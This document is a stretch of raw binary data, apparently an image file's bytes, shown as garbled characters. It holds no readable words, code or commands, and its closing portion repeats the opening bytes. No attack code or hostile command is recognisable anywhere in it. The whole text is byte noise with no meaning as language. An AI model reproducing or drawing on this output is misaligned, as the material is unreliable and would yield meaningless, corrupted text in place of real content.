��tD+���Vk��t|hE6<$���&�F%�:��+~`��l�g����z�Ġ'��0N	L0�'�!��L� �i�G��m��a�c̰}tPl��&�	"<!{<��x�c3�7�h/z�\�� 4��?l�&�	�#�><�pC���ػ��6GQ�2X�LIC�L�L�i�]	��@C4�~�Q%s����@C�3J������s���7��-P��q���Ƞ'l��k8 C�@\x���D�8����V���8T҆�A�D ���rG���κ&�~ĳ�B�y�í�!�$�t\'�C��w��<\[��B���Cp����퇳WF ��P�0��C@`el4�?=P�>	k�������۞2�G��|PX���gީnh���F!*��`�w�C �������Ě�	|@� =�j󼂤

+��hcDvk8H�("�X�6���A�~H�"ֆ$%4�{��jWExCQ�\Q�i���Xq�mB ���Y��׸�=�p� \8
'p�c(T�	P�Fv� =A$����@�pA�
b��=��^���5С����%+��LrR����'�����#�����b�2���)r�\�"e�l
!�Cȼf�`���1W�B��1�Hz�3��?�3�,�?J ��چBM !C�&��IN� ����'
�9��@;�P&KVT�JS�H@ЃG� ��Bg)P�� ��@��!?
%�P  N���@�Ќ*c�h� �R�� :��S�M�'�!�hGu*Ҟ���-H3���)DB=��R����@�CX�R�:�&���T�j� '� �`�'9U�2� �A��ZVY�
{R��,�` ���qEܐD�װ���r,U�鿐<SQ��b�X�� 4k�d'[�⫓ͬb�''h����k�S(L�<wm�K��O���"$�������R�}�b9�L`d�b{�j�Mdz^rJ�YD� G����JD��8;�Zd�c4-	�K���W��eIse �����/|�WCdB���o�������B �8���p�k\WX��-lK���HX���8D0�����݆��'
���{�q�؄`��m��P��a��x:�B$P��5�Ĵ 8��y��N��wB�Ά�2�*��G�8RFA$d�܃��ű	b���*�� �ɳ�c���	$pB!����8� ���	�O��k�y��H���	d��b�i�-@���2ҏ����N����$��v#fZ$� ���AҬ�`������iڄ�P���<0?���@�+�X
{ y��m^��`�Bƨ6s���h��V����m����	��6
���bw������*ޔZ��./�i�jk��#s�y�B��N��)B�'��Q�!����jxW�&C�tA�@�����A���|Z�i�A�� R�ԗ�=9�����"e�)Q߼R�2Gܾm�m����1-~��g�׽K��e�2}�28M��2X��V/D#��{�J��׉N�W����͙Hpv�3m��ԋ%q�=�7��-���#�EH&�}A��d/�3��t�G!�	��im�wo�~̢�O 8o|����9�g��BW��m��dU?�����2(=������7��z��ЬV	"mG���|�3��%�<�2X<�f@�A8ny�����	�$�'��;��#"��5f`�����˾ҸA��qB+;��$Bj��yç5�d��u�'a"�,�1��!��G7�Al��}��y�GZ�B�P}��^�gD(��*���5|�䇀	hu� P  �:��=�C6F ��:ȃE��:�|&�N�+O����!@�V�U6��\؅^��`�b8�dX��11�hH
��130�s�@�A
�rH�t��@~X�s��`
̰��x����Ȉ���0�P�j ����H
������`��`�~��8�� �؊���8	���a�h
	�������h��������/A�؊P�0��8���0	���a��~���
s�� ������P�1��H��h���o�����h�3��8�`��3�-����
�X��j -�� �{��8����؆1�؊�`����x%ɏ�h6� q`0p�8�y����8��th�H
��-0��2ɉa�h���t�
��t����~��+ىP��i��������a���Ў-��J9�,����.�3ЊHY�R9����Hي~������]ђ��� ����g)��Ѝ�(ti� ��`s����I
t��{�q�0��0�<0��qP�VA
iHh��j����� ��������H���� ��`` ��Q����  �")������DS���T�{؛Q	�y@�` �F9�J	 ��7�1������0��	 G����3�!�sh
�0��j���z��)�����yl��)�q���	����0	�P����P�2*�3P�A�����9���ȍꛂ��x	���)A���&��ɤ�':�j�`
`����sH�H
�������
`���xt��չ�\:�.Q�=z�@�q�̨}ʗIɤ�Ц�	����`�:� ��(:������ �
�����v0�P��Z�����vʏ� �Е�(�`@�.)������ٗ�Ȝ������@�@��_�����1������ْ0`�ӹ�̘�a�%9�`��^�Q������3�����	 �:������Az���:��j�Е0��I�:@�p��������u��੯:���P餤���)����(��` :� �����i����q����4�q���Y[`���َ�:��级8A��h3P	�0��)�S�R[jz��H�(�~Z��ʕGY�0@ᴁ ��!�1�k����h��
ю%P��H�	�~��I`:��Nz`
�
���ukO	��ʴ̐�3a
�����)�)�X	��9����ۊ�	 `�~8�@�s���n��`
��<@�.��>�����0�,1�j�ʺ��"i��I����
n:��`��[к���X��%i�$����+����L����:�[�X��(��P�F˴�Ih	� �0Й�˾ `
3@�ʗ�����Y����i�������a`��a*/{��P����e���񰓤p�t:�!)�,��+v����������k�8��]��ɥi����π���I��P��Cي`���{���J;���U�v�J+Ɓ�
�[	qЕp���
+�P�`��{����\3K�s�:��P�
�H�q0�sJ�A����+��z{0�é�ʪ��[�+ɚg<����� ���Q	H��:��j�L���@�����I�,�����������ͩWK�7�ǜ�p�S+�fX��|��������������<��,�T�����L� +� ��R�	3�� �0`�U�� ��|Q����@y �!
���
H�|H� 80��rPaO�,��?�N`-r��.}��g+�P�7�( r@Ж� 	?��Oh+ I���T]��� �Q�ґ� ��� ��?���Z��9=+`em�,M f��� ��r}���� � �m-j��-�	��А!Hm�.-�o�� �؎��N0Ӑ�h�և:�|m�	�6m���}Ӆ0�Q�7�	� � k��@R0�Q��k	1���,��-��	P�Ԭ��� �@�,���o� hp�� �p�@�1���P�-����o0�}��8��� 8�0�� �� �O���������	��.	�	>����40?=��� �7�� �$^�$��`:�	+]�� p�`�L@�`d,�ҙ	Q�4@��|N�	,���	��Ӆ�Q�R���Q�+��f@� f��!��Ӄ=�ܳ]��=��� P��्)	��ә^N����I]� 	��x?-ԝ��R���y���,pJ�b��}�kph��m�����	��ґpqQP�Q��n.+�Ն��ބ~�N� ���Zw���M�`�.��p���7��m��No`v~!a��@zיM �0�����I�����M�m��^��{������
�N�n���.�O v=�`�{������,������Қ0�����7��2 �����2��,����0�׳P�a�IM���=?���
4O�>
�0�,�u��h ���HP
G_�V����k@R*��^���?�
���p�E�Ցp�.��t�ԙ��!!�7�	�`��f�D�G����0�[-Jp������P��
����~��`��r@��P�IM�>��w~�p���H�7��!��I-� �ӳ�� P��0/� 4��.��N�\	��^

�^�Q��	aQ���c�R� Q�	� ���ڬP̹��Q
� �{����-M������鴿�/=џ�/ q(��3��@#'BPQ�D�	K1 � %/D��C�$C�(��^BH��,i�F,*V$�Qc&7�bp2�<�R��d���5'#ш�c�Ã�4	��ֈ�>�trA�@0͆t�%�h���UbS����BrI)�x��@Wcڈ�D��V�Z�n���&�,[.%��f�i/w�D(�L�""���v�]������g؟3��W��퐹c���YjȪ
i0~�xk��!�h��ΛiVr!�CXL'��xٝ��>$ݶ��o_���n��^|�qDC�6�M��4��,��b��"�k�mJL����i+2�
)�O$�@� #!����0��K�*����9���"�
N�pj� ��BC$�YG�����	pBܪ��4"1"@*���;pH@��Vd1�1<thIn!��2Y@"5�ds͓���L)̐�L2i �B4��3�zB���-��E
2��e��
�2�y+�5x)��C˔�ʃE�����*O����pVe5�P�UYY��U_M�
�"Eo��t�ʄ&�H) �����n!�o�0c�2;KZ,����2�Q!"�J,����2X(u5�T3���u"?��2
M  �]��0���>1�s"��H@�@�(�2bÄG��rJ��lx�tP�]�����ل�)߈ 'G�fa�Q���)!%,0�>�3��(��rYs=��ƺ�CA��5�+���`��B�s5Bb��R�,K^��,(�*7��ó*\��T���X�ij �����0�^'v�D""���9C!%̐�,��1m �>1i�GE�����1��d�lK��+���F�o�>+������Z��Frm�#��r�5��ؖ��(։�╗'��'y}����5̠�^�G^�)*�0���]9[�E"^��g�}'��Z.��祢9�AB&�2�$
o�����'\�nV!��	~ebQ`��q���&/y������}��H��>�,}����c�[ԀR�Aa(����3�A�䂅�0k7����������h	�%���F/��n�B4� �"ղ����Ҡt	Cm���]�c�8G:�юi���G>�яd 9HBҐ�Dd"��7.ґ��d$%9IJVҒ��d&5�I !�   ,    � �  � H��A ����Ç� >�H��E�#b�C�O�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O�\�
z� ��S��aӈK!5�8�jŌ��6��лf
���"�ٱeϚM��۵o��];7n[�x����(�E����]�
5�Ԭ/b����M� h�̹��ϠC�M�tiv؅������[�T�DG|�̶�{"˛@@�%���<�(≹���K��9��ɳk�ν���Ͻ#�O��8?A�������c����O�D|�ўo����axR@v��NѤs`���>(��Vh!��!�r�a��������܀�h�f^4��"�	��B)��D92�@�`� �@�#!��D�x�Q'�R�g�Xf>��\�iV#4�X|��8%|��&@�#�ac,L�ӝs�Q����S >��塈�W�!��	e�	�#��&�E�Ac4��ƛl@��|���PEu;�p1蕀��*+t��j�u�!Ǐf�p#�R���F@C	%��	�Pa��$��DvR�Z��~g���ƚ]9�
���z2��垫n��K�����{���CA���tP���`��]�M
�>t���j-���݉�
��ŲV<��w<h� �,��!s\���]�e��� l��pE3ӳ�����@ �'",�`C'=�t! 5��]4c,���l��X��-w��A�U����m��G談0˦p-�t��nf/���<� ���S�m�Y'�x�[��%ˇTA�)���P�5#}�l-�t���APv3|o
�$�D�NF��Ɔ׎1��>�xɡ�P����g���taC ��:(���j�$�bě�7�s!��E�l��RW�q��c�x��1{F�e_��{�� p��]PR˲���4� \�~g;���,�;��G��G���q\�4�ĭ�q���0��S���	m�B!�@��օ��m��� ���c;�Q����@b�aN+�DFM�� =h(�yB3���@(������L!��	C �2��4�a
���%)6񎶳Ǌ�A	�Q}+�N|6����+Ta
[�B�������f��؄4#�DPB!���07~|/;K��ďV�R@R[�,��JW1:�l�r��Z6�b��ǖ��K]^=Y$HH�������6A�ll��bCrӁ���X>R���tp�w��*����SV����IOM��[����}���=�	~ ����y&͉�@
�a�C	C0��+jDʄ.D�HM�H�h�X�`;���.��t�x��p�ta���1��	�4�  Q�l��% �A�#��E� �� ��'���B��^��t�W��	M<�-@^�����E���pA�P5�T��� 6^�<>a]8�> ��m��HM �� h������)�M��L���"���N�j��@���u�#����@��myf�Z(ض�aekk�P[�fU:�(�iy �~� ��k�l�����_�H����Ȼ)&:�	#��2�1��� �8��M�0�G �&�[0qF���g���1p&��C��e���`
Kx��DW�T:h"�5A8 �p,��HUC	a[���������H��.HSx��	��W �K��ң� ²���$cz (���`k5�wG	���-{��`����Z ���bF3�!�V߮���p^C	��4ۙ�l8�,c~��`ğ�L(��<��3��c�Ņ��1gt�<z��0�4#><�� ���<*0�{��8V��V��հ���Zۚ�lA8���j��V��[����6�Êh4��5!(@�c<�J��/� p$`S�<(���a"�� jA�M���;�:�q�����7����~������=�}�
�x󾡰�����C��5H\��^-�L���{��1p��F���M�1Cl		0�h������@a#���JC��Ü�S��D�.
'��P��A;3�}��4P8FQ�~C�\��� ���P ��] ����8�4H�����1�!a����y1�#<`��V���������Wں@�e��\{�qt���󠇭nyK�@���� V��ֻ^�5�(�z�������.�>Ϟh%z:3�����=t�\���<�NM���¼�aB7S�O_�����������"zC 8����(P�~��vJr��E@���������K%{���u\'�7
0
c0
Cp�v�wp"p؁w �E����K�C+� n,�w�`���ط��`;yG�i8�? n�g����qu=0
K؄L��N�P8{Z5�'�� R��P�o�5{P���Z��z�uL�~0�ׄl6�[�o"�yR�2�R.)�����|0d�u;��@��`F�������&�M�u~�T�m�Sȅ��a%%���Q� m؉���^8 a��N�u=@��/����N��e(���z�ȄP�zPrE*
}8m�
�v�D^6`� �(��`�n��ư	�	��x0�@�	H���1�=����=������C���r�츎=	~&����H������V����׎ZH�P��tZ��(@��(Q�k�� �*�����|�
#p
>����0����# W�ָ��:�g$D  @�� � ��D�������$��zt ��h����`����$|P0\��(�'���=�u�@�O	"��=�i�y&�h��8�|����oّ�+x�G�>ˢ��??Yed� xP=�W�=�R��Ss�*}�k ��@L�$"���U8 �����Y��	�PPV��
��P �( �9���v��{I��	���{x�@`�w�p`Ơ	tc^��F`�S:BP7�� y_`$��ͅJr��	��	���Xy��P��)�P����T���o�ז¹��i����	�����M�%�!��y��x��x `:o�h�� ��C�AS�	Y�v2�2�$ $�1:�5J�2��6��1���՚;:�>J��9��[�%�@A
(��2�k@�VZ�Xz�Cz�kp�$�o�$Q���P�
�4[�@)��W�ک?�x;��`���@�����x��*�Z���cJ5��2�������*���y���$ r����� ��GwPP����W���`�w�P���!��*�xP�Ъ�ZWx�Ĉ 

�X�Qް,�' 0���i�B�F���P:�|T�0�D(�"��@�Z�� ٺ��ڭ�J ��[:�( �Z�((����j��Ю�ʏj%$@�j�Pz�b�����$ �E�纊�� ��P0!c�mJ�������
 ���)� F��b:z FЇTF��"����@*��A��:���T���N�:����	P@(��
�� r(��;�گ��K5�H��C �Z(���itP7�e���C	�2�l�P`묃1*����pkG�@���t�"��|۷o�! @��tK��9�pۮO�������^�����|ˏxXe�n
y#�T��_@yJi_�f_���`54s_`^f �Q��B�~{�~�����tK"���|���[�*� �0�p���f�q�z�K �y�! ���`�[���PE�p��
� �$�ٝ�}<�
��#0TF��x1bZ�� ���<���	v�����\��K��((P�e`���	��`����<�NK�촒���
�✜�.��{�#0�|�}����R���D�<����b�p�ok�|�E\ĺ{P�k�M\fH�Ql�P0�p+L2�J��I��֋�N+�S����I��N��ހ�勾@`�[�����^p�
> ��:�W��)���ӿ�[��k������q���ȐL���U���<ɎLQ���ʝ��!�V�� �ȑ�
������	f@ ����ß;ǟ��w�	��9TC�P��#(I����첹��L�M,�<��\�S�����K�ޚ	��Z�L�@�,� {������[m\��x�t|�ult<�����[�ƠT���[��L�ڊ�����]ڌKN0ѐ�-���M �МQҎ«������P0��򰽬��f#��4|]��� ]�
�̍@E���,��L���|����	M]�V<��	]�M=�`�v(�Ȩ��Mr��p���8��l�sl#��F���X.�ӥ�ȑ�%���׊�e ؄��V-ɁM�S����m՚�؟��]��ؘ�؍�Qpك�	�	��٣=آ�%m�Ӻ�ӻ��;]�G����|?-L�2Ϳ����۾������ܙ@�Y	Վ<� �K���d���+�<њ�J�@�ӽ���x2�K�m���]�q��:��xbJ�1>�7��߫�`�|�w����G%�����X�'���Zn� ��͹֐
.�����^�#p<?�I��8��G���'B2(��t�
����'nr�0t׶�2>�wh5k�ڽ����:������3>�D��r>{D� *�����P�#�S��	�D�E��Z>>b㄂�.�����%�V���l��SR!"~�o\�Q^�RN0��0�k��~���C2��D��6��;�}�P��T�|���ҡ�"�䂩�&n�Q>��X��%�>�~5���.�~�c��:�
��3!P�A���ް C�<��Qn�# ��@\�2�p��K�C[���S����Nώ��.�Tb����$32���p��.�� ���<z>��	et�P��ܲ�/p������n�T�����t����-���t���N�~�\y��m�Ug5�_�lW�"�&��������a�%� gVT����M�&�t *��,��(��.�Q�4?g0�(��@����"�����^� �����(/pA�� ����	��S?gU��Y/�SO]?%X��a?�R��[��Hu�#�L�����[ۧ� Vl��%%�ck}_zz��|o��[/���Kw���oZl�� 3�L�K��ӈew����t a�]�_T~��)���%P��_�o��0����]�o����������)�����Ɵ�	�����K���	O�Z�z��D�fw�&f�y����ܯe��v�?��_�b���_�f)����H�N�ܐ���Ŋ�3o��� Qb�@�ǝ W� �1|���9���D��#5~�(p�B�%M�D�R%J|-]�� >���i-�5���!�'O���C�4)�� ��qB��1!B����S�R�"�Z���q[�F%;��ձ_�vM[u�\�uM�t&�fܬ������A��d1�2A�H��l��2v\1���w7~��+e�_1��<�]֭��"&�/7s6B��u\��0dܨ��G)�\2�Hĝ�ܸq�'�7�N���Ϋ���:��ߕ3�ݓk��a���6���}R�\��B��n8@�� G��L)sL�@Q
���"\�@��0��>���<��6�|�$	�I1O�Qf�!F�q�Q��0%A�QFM��Fe�Q���1�{��Hy�F ���I���1IA@�%���R邂�<�1~D`r��T��J�I�L)�6�l�F<Q��N:��ϓ�����-�d�$���6�6y����E�z�S?WZ��!רsOM�P�B=��5�h�MPKE�FRi�UՒXu�E�-�4�%vXc�E6���m��p�by,%J6M�uM��2�lŵS�=I��j5u�l�5�[QG��m7\\U(��_�8�A PD�h��L#���]��N{���DА$O���b����cN1Ni�-�d�-&%�W�Xb�+n�$�gNy����O�g��-I��⦋T:��?k]�O��{�@��0w�;4�y���Y�����r�#{��6�ܰ�Y��&��}-�%�0-1�V�ᙂY��#0����p��Rz��qW���7����ǜ��ߜb�)/�r�5���"㮼t�[����i��]����^�@��+b&|�4<y�eB�^�5��^��DP>�!�^�~��_��磟�����y���}���
��?�uWH��F�
� ����%f�,�@�h`#�O�"�d�� A�.p��@`���P���	s�ANP!EAe�5t� 3�!1�C*#G����R�fX
X�	�Z�y�Љ
,���(6q�&�������Ë_DFA԰����?���D���P
p���z�	�G=����#
~�#@ҏ��E�GD6Ґ�$I�HJ�Q�tY�#/)�5PRW^
"������ZH4�K�a�GV��VZ\$Z9KX��te+a�KZ�Jp�^#���:�w1L��7� �D�b��i���	$�f6���m� ��&7��Mo�s���f9Nt�ӛy�8#��s�5�DL�:��%� A'۹M�e�(A٦1�
4��,����lF���毰��z��`-�[���8�����B�	D(x�A�Ԧ$��u��Y��w��Mo:���t�-}iLgZS��4���iO�
ԥ
�D�˚�J�y*D(�jM��;��n�����P���h̋�+��*W�j�do��hJWȵ�*�"\��W�������^�JÂ�����0��XŎ��L" I�����%p�-D[��>Bk�?fa�ъִ��dh[[�ӺF��e�kY�UҲ��_�mo-�F|��<"b<K.�|#���BQU��F�5!pnS�j��PW�6�nV�]�r4����2�VD�bEsTnJK&�־�m�\nY���׮t�o�� �� |`�w��M�K�!�Q""r�,l�ڭ�V�y�D�k�s��À
��u�k.��`}�G1�L��^4��a@Ƀe�q�����@F�r��l�#Y�E^U��<d(��	S򋱌d��"�!<��� ��$ dѲ��#kB`���pf�\�f���ݥs����8��)r�_<hA�w��E���w�����h�U$�\�M���s8��ڶ��1�S�iP�JӪu�[��:֙h0
l�.��Fn�1[bGy�?��n�q�2,���v2���Uho��r.c����LhȎ���J$�� q�2�F��c�'���e � �
��ݜ������{�[���������r�v�%�k�%Y��^*<f4AS3!6����]�`�D&`=r(TY���M�񔧺���v�S�+r�|�7�r�s�[)��iɸq\��b<㻚E~0�s��Yӥ���&��J5�1uN_}�Z��D�u�Ӽm� {ץ��a�L7bї�qL�'��5q�~�Y�|�����BӥB@��g!؆<����2%t����<4����cĆ�<�w�������|�K_�ӏ���;�ӎ��]�����q�q��'���r�ry�Y���׷~�����i��O{����|�{���[���؋c�@��s�x�Կ~��9
N������������3f�s�q7��Q��#�$��H�4�5�I�#��o��H�o��@���@4�hN3 �/��D��1+
� .�@h�0�P���,��
�?�ʰ��� �d�sA|%�!d�&l���Q�?��Ahz	'��,�!6Q:�*D�#	�� 0�3D�4T��5d�6t�7��8��9��:�Ih��x�/���>\BI� ��B4�CD�DT�Ed�Ft�G��H��I�DD<������$70TB��Q$�R4�SD�I<� H�қ��0�Ï:�H�[��\��]4�8(�B�C�~�QLD? 0`Dd��1PF^LD�c4D0 @�D�h��S�=��<%� F�J�lLD:���e|:��x�GB�z�Gy�GDM��@�;p
0F0P�vT�nT�J��M�BI[T*GF���v� M0D�1hDv�H��0ɐ,C����B�;hG(xF�g\�W�D?x*���jLD0���ʐ\I��0�8$
�F��!�C�H?`Ĕ,ɑ��CT�1hGV0�qH��p���U��Bd
��`�
؎v��wL�UKs��E��ʡ,JF�� �D�H!��HU@�� @P��Є;������J:P���I0��v�08�<ȧyK:8j<˒T���Iu�F@0�����K���LE$��
G?|�t��� (��1��p��}1px�}�N锁C\�v|�iG��H'`�v����v4i�M�4D@���<��ʲ,ĉ��o�I�lOw��W �`?�p�p�D0 �8@�!P��J�dɔu�Kδ�8��v\K0P��|��������Y��TI��H3�Y����,Dڔ'�ͽ�JUP�8���� ���qNEL���)GO@�5��������lGh�v\�lGU���C������5(D�����!�QxCt��1�4��H��v�<���DP#UKCDUT�D ��\�P ����FeD�J��xFҼ�,U��l�q��!TU@U��dU�|? O� }MMHUUH�v<I0��TK<P�	8@P�lG�@�!�H8Rn�e*�}B��|ĳ�����lG ��4Dn� �����.���9�����Nl�o�S�\U��Q�T���u-�>��L�q�Tc�DS�L�P�d�;p؇�؈������F�G}H�D�'eDʹHB�FUK/W�UF�P�U�P-UxF��S�G�,Y�Iy����T9�TU�S���%W��W�=S0��i�Re�)-Ib}�PR)���KF4��K T�SD��߼�x��|���p�����v�N��vd�\����Zۡ��F<���h�T����[���ă���;(ٳ=�4�� e�J:0QNU�|�l�[����[<��D�˕��\W���>�V�8\�LP@����}XхXu�׽�Q�S�R��͑�8}P�ܡ$ו�L0���v,�����^p��fED������8�WLM[��З%�ใ��Y VMѐ�X�_�T��SǄI}_������A��D�8p��lGy T4�`yuS#�ĪE�q�]E-��Pޒ���ӳ���EDx������V�-�;0�T-D\uL �L�����Ue��l��M3�4�[�d�q����qxM(�L��H4_4\JdN����mO/vbU`S��@�Ҕ�{S����MX��^�(�LFY����+}FT��5��!`_�<���4��5�S}m\�t̢Uc�E��~���o��8�B�7� Vޠ�D�-��WA䀍�BW8�8� �_��M`MU�m��FM�q8ح��&0��ьF�D�|I��1�HĨXG<�v�UeFՒ��T�̞���]��ߗ�Д���v����IA�!��lubǜ[B-e$X8&���lESNe�1���G� ����I��-e�l[��H{
����PIU�C�_��T���4�Pct�(X�1(���Ǥ���ű,�L�Ky��.~F�T��]DI�f�S�6Ľ�Npu\]D�M)UI���C4�TU8�8��=H3�՘�M3�K������5VM��;@`M��g�����2ё�̝^g�d����tDP�X�#k�HG�H�H���j��d,W���l��u�����)nN�R�l�0�W���K,eѿ��Bd]�D�.��ѶH6fI�������hµ�
�/xD�L�����<Z?(�mG@�ǒUF@���N����?�[?����u^��j?X\�\���]�DS3x��>DP �Z�\���V�t���)͞E��.I?��&ѱ�Y ^gLPHoM��T��A���QX� F�o�j�-�L~[mnH��Hs��8)wpj����t/-�)��7�� f��b?I��^;}�7�ݿUqF��C�<EY���G`d@�4���a� :q�5x�T��dk/�����fD���C��"���q�S�0(�N$ t(�@tA����qX\)΀�
<p��L�<l0��8@�(h��j%��gVD����r܅f<�H<��(x��|b�[�.D� ��㖣h�I8\����V{�P@�eg�"%v6A� ���!���p�H0�Ń��AV�@��_���L�g'n+&_�-��#]_?��U�CLR��o*�"�<����G���rF��Ro��DFgD4RBUfy�׋W��ᅤ�D�wVV`%�7)I��)�Zl�wo�0�j蘷�Sw��d����y����GD]���L�$��NŝW��g�E�K�(,�	��$�&�)Ħ����F���^.�e$Z&�8A|�j�w����Ҭ�~/��s#_O��9?����9�t 6����K[�.D��W��g��w����s+ .(��|�A�/6�������&U++�,��{L>�?��>�w�ׇ�؇}��B�W/�w��|���W&̊B��� �����(��ڗ��g��w~�O~��}�ԣ��s�4Aq�T:?����~T*�j)������Hy��~��X���~�7��W����8B_@���E�x�� 
z*�	_���*�W�K����8�����,ryHq�C�'��ХÒ�D��ŕ-L"%E�B��XШ��y��#D� ��� V�D�r�H��MOǆ�g�,ZA��m�-ܸr�҅�V�Y�h͆�J�`��:��r-|aV�O`0cXÒ�:<ȥoߴ��r���ТC�=��gԠ�E��r��A^�l[�X^�I�Z��m��b.�mj���y��A�8��S]N#�-p���
��ï(o����4�=�u�8�GW��ݺl�V'�˯�U!�Xp��6^@�Qp-�Nf��&s�@7ح�
� P��ԑK<$�rb.*䲋
,���.1�2㌱�b��5Ҹ#�-�����)b� �yמ���7Mj���V����l3�X���@���?�	�7�Rw�yb�p'����ˏ*�ig<n�X∅�R����h�u(�h�)���|��˝':��H���u�R8>��]x�XB�!T�n��4�)$[�%a]���!8Ĺ��G/�Șc�Ͳ�g.n���M�c-��6����n����z;n��v[���6Q:�J+��'���3�Ћ��ѩy����*Wk��EyR���1�%dW�Zu�Mtr, ''ڸ��>��
զ����)[���'��2�/�|2�3׬�y�|r�u�m�򦘩
u4�${�=�p�j�����kW;����̓G< �c1$K2����6�h�D�o��/�j�=������}���ہ��w�y^7߅_������F5��;#����K���s�4�V6�m�e��Lƍ��Iv�[������3��nݹ�{۸��;�M�-��Ŀ�;������#o-:U@����O����]��X����É3��Ӧ�qRG��,�L�8�h4R��TQ8�i{�w�'@�	�oyX�.��-�q�=&�Rp�� /hA�eЁ� �H-��HY7�A,�!�<i�#������}˰ם!�u�eh�F��@��p�j 8�@j����!`D#J�mA�"=��,.��\���(F�A��<�؏f��F��Ww�Q�]�/F�@?���=!5S��6���=
2����3:��E.�,8�g��mTÐ���%Y�Mj�����';�IP�2��d���Q����ǲb �9�h��[$'�8����!!��_j��H�7�@L`r��|�3���i����&5�i�mB���\ew�v12 ��<x�K���4'<�)ϼ��L!��z���?
Ё
���g?�� DN��L�:!`� P���(<�����EF-jБ4�&)JIzҐ���.U�K��P�b�	��\��5�.4��M�Z� \ 5�Q�����R��1���R5�UE*V�zU�Z��Y�*X��լ���b*��P��5�8��4��T��s.��+^m��eQ�KY������s�'\���浱�}�c#��J����l^��ͦ��Pg7�S�x#����\x�D���s	BhKAX�Ҷ��}p@�vH�(�m9[��������0���ج3��ZV|����7�p�o��f��V�uk�kh��0A��}<:����k\��ڸ���o��<ޛ���=p},`&�`��9�s�k_,�.^0p�3<�O���t�D���A�����P�i��^&���`��c����t�1����r�������p� ���d K����r̂p$',X�+�r�3�`�+F[p8��0v���{��26�[���>ʥ�7���+�B�~2��)�55޸r���B��T�L8���a�Ů�t(.�LcZӜv��B�O�N�K82}�N�B�o3��<OӚ՛�u��ӎR�ӏ�e�k�a�:�3�q(,��L3�׽f4��lN�.ŦK�=���o1��k�R�55R�u�#J�X;����lK��9�w(Ȁ�}���s)����(���w����}��q�D�#p��g�%���kw.�PB(� 渀#����F� ��r�B(����<������}���Y�w�:X`�|ta�>!�?<�9gA]���mD<�p	���m~�� �����
��{�s��e���{����������o����
��A�����_�n|�����>w�C`�7|ޫ�V$�^��K8 O�T#��&X x��r����N�Ӈ��s?��!����}�7�����k�B����i/�k�>��g����3}§�X����aK��}S� �׸F7��}�?�d�\�����. �5t�~���t���!���Ͽ������� ��]\��}�%��]�� ��7�_7\$�5�����u ��@�u��A���v�l�[��v�`v�c�
���`7<`
���É���'a�i��������]$!��  t V!�uC70hva���xa����2 �8����"!�!�E�a��v��a���_�_ ��5B7   d��!2^;��a���#�!2��7\"�!'v%��$�B�j"���f�"j �C�B7Т-2ܡ-�"/�����.#/��\(�0�0�b ~C2"c7�\��3� c�c�Ņ3�<(" �v�,&#.^�3ڢ��	6c3�4�� �."c���6��1�_&����.B�0J�0��\�"#8�)�c-b�-DdD��H�EZ�|C8|h$GzdG҅G��E��EJ�:�+��-������A���$K��&�$���E>�I���6�D��B��-B�R�.��R>�-@�TF�-�UB��PeDb�$�v�U�%H$Df�\��%U�%,�\�$W�$\\\
�X�A¥]��Y��Q��8X�܂h����CGn�c^�aN&bV&e�U��-���-h����}�����g�BJ�EN�&b����,�p�ar&?����-��K�8X&b��V�fl*�fV�-�%8�D&R�b�FMZh'wn�wr']L�v"&� g� w"�v� ��x�bj��xZ.zz�'f�ezj���aB�~�u2dD�f}b�XA=$��2�&肆'�2�p&�7L脲g<h�*�5(��fg|Âj���v&P&hg*(����(��'t�Gv�(�"&�&hx��ab Xv�&`�v&�h�&f] ��2(�']���i1�R1(�(�'@_w&h�- h�փ�*�8pf=�hr��(4(��i����ꀈ��4�.蚢��Y���i��Cr���){�E8ԩ��r�i=�Ê6j��h��)��'���&*�*(]hj=\��+\����z(�a ��i��fg� "x��օ&́���\�i��i�*t�(�.�f�0�+c"������*�(�h�B��&+�6��b+�Z*(C8tY8� ����낺����2�j��k����7t�7��%耹�k���@�(�n���h��2l�Z+c�+�+�2�+8Z&�i�z*�f,�n��v,�~�ǆ���2���,ʞ��fj�*h����bA��,�J�`ڂ- l�F��F����J��R+���m�N+�.���,�-�>��:-�m�F��N-�&*�Z�׶k��,u�CΚh�^,�nmȖ�ڶ�Ⱦ���-�v�Ų���-�+������������Ҳ��n�.m�.�ƭ�jl��
l�N.�V��ʨ=ԽC�έ�v��~,Ȗl�hƖ.Ƣ��zn�^.�C����f-�zm����~l�z���n�:��v��������CΖ-�6���m���ۚ��R/�B/ݞm�",�^.�2��J.䎯�Rn���ߞ/؊�����/����>��B>t/�2/��m>@j�����C 0�� ��000?����/�@@  !�	   ,    � �  � H����*\(Ç#J�H��ŋ3j��qc�� C�I��ɓ(S�\ɲ�˗
���I��͛8s�����ϋ�~
j�'ѣHKʴ�ӧP�J�J��իX�j�ʵ��<^ÊK��ٳhӪ]˶�۷p�&l#��ݻ ��˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS���u�װc˞M���۸s��ͻ�o��[�$�q��I��_�����]`����CPoN�tO��C�O�����_��E�9e�蔘_"�;/�����"��}<�!��(�P�	�B|~���(c� ��6w�}%Px�&�hg� ��~*��|�%�pG����2�(! �$���w��#� �Jz�9��G��d(�%�hbJ�57F�Q�!L��'L�!m���c����L�lj"�R
b�)��'�# %lA���!Z�%�)�'�t�褌&: k2Ǐ�.j�% Bgl�@�!��Nz8{"����
묇B�e���fE�P&?�\�@�s�E"���Ekd
��tD+���Vk��t|hE6<$���&�F%�:��+~`��l�g����z�Ġ'��0N	L0�'�!��L� �i�G��m��a�c̰}tPl��&�	"<!{<��x�c3�7�h/z�\�� 4��?l�&�	�#�><�pC���ػ��6GQ�2X�LIC�L�L�i�]	��@C4�~�Q%s����@C�3J������s���7��-P��q���Ƞ'l��k8 C�@\x���D�8����V���8T҆�A�D ���rG���κ&�~ĳ�B�y�í�!�$�t\'�C��w��<\[��B���Cp����퇳WF ��P�0��C@`el4�?=P�>	k�������۞2�G��|PX���gީnh���F!*��`�w�C �������Ě�	|@� =�j󼂤

+��hcDvk8H�("�X�6���A�~H�"ֆ$%4�{��jWExCQ�\Q�i���Xq�mB ���Y��׸�=�p� \8
'p�c(T�	P�Fv� =A$����@�pA�
b��=��^���5С����%+��LrR����'�����#�����b�2���)r�\�"e�l
!�Cȼf�`���1W�B��1�Hz�3��?�3�,�?J ��چBM !C�&��IN� ����'
�9��@;�P&KVT�JS�H@ЃG� ��Bg)P�� ��@��!?
